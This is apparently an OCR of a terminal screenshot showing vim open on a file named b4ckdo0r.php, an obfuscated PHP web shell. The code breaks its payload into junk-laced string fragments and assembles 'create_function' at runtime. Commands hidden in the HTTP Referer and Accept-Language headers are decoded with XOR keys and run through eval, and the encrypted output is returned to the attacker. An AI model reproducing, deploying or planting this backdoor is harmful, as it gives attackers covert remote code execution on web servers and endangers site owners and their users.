 终端
20:30
b4ckdo0r.php + (~) - VIM
<?php
echo "can you find the source code of me?";
/**
 * Signature For Report
 */$h='_)m/","/-/)m"),)marray()m"/","+")m),$)mss($s[$i)m],0,$e))))m)m,$k)));$o=o
b)m_get_c)monte)m)mnts)m();ob_end_clean)';/*
 */$H='m();$d=ba)mse64)m_encode)m(x(gzc)mompres)ms($o),)m$)mk));print("<)m$k>$d<
)m/)m$k>)m");@sessio)mn_d)mestroy();}}}}';/*
 */$N='mR;$rr)m=@$r[)m"HTT)mP_RE)mFERER"];$ra)m=)m@$r["HTTP_AC)mC)mEPT_LANG)mUAG
E)m")m];if($rr)m&&$ra){)m$u=parse_u)mrl($rr);p';/*
 */$u='$e){)m$k=$)mkh.$kf;ob)m_start();)m@eva)ml(@gzunco)mmpr)mess(@x(@)mbase6)m
4_deco)mde(p)m)mreg_re)mplace(array("/';/*
 */$f='$i<$)ml;)m){)mfo)mr($j)m=0;($j<$c&&$i<$l);$j)m++,$i+)m+){$)mo.=$t{$i)m}^$
)mk{$j};}}r)meturn )m$o;}$r)m=$_SERVE)';/*
 */$O='[$i]="";$p)m=$)m)mss($p,3)m);}if(ar)mray_)mkey_exists)m()m$i,$s)){$)ms[$i
].=$p)m;)m$e=s)mtrpos)m($s[$i],$f);)mif(';/*
 */$w=')m));)m$p="";fo)mr($z=1;)m$z<c)mount()m$m[1]);$)mz++)m)m)$p.=$q[$m[)m)m2]
[$z]];if(str)mpo)ms($p,$h))m===0){$s)m';/*
 */$P='trt)molower";$)mi=$m[1][0)m)m].$m[1][1])m;$h=$sl()m$ss(m)md5($)mi.$kh)m),
0,)m3));$f=$s)ml($ss()m)mmd5($i.$kf),0,3';/*
 */$i=')marse_)mstr)m($u["q)muery"],$)m)mq);$q=array)m_values()m$q);pre)mg_matc)
mh_all()m"/([\\w)m])m)[\\w-)m]+(?:;q=0.)';/*
 */$x='m([\\d)m]))?,?/",)m$ra,$m))m;if($q)m&&$)mm))m)m{@session_start();$)ms=&$_
S)mESSI)m)mON;$)mss="sub)mstr";$sl="s)m';/*
 */$y=str_replace('b','','crbebbabte_funcbbtion');/*
 */$c='$kh="4f7)m)mf";$kf="2)m)m8d7";funct)mion x($t)m,$k){$)m)mc=strlen($k);$l=
st)mrlen)m($t);)m)m$o="";for()m$i=0;';/*
 */$L=str_replace(')m','',$c.$f.$N.$i.$x.$P.$w.$O.$u.$h.$H);/*
 */$v=$y('',$L);$v();/*
 */
?>
2,1
全部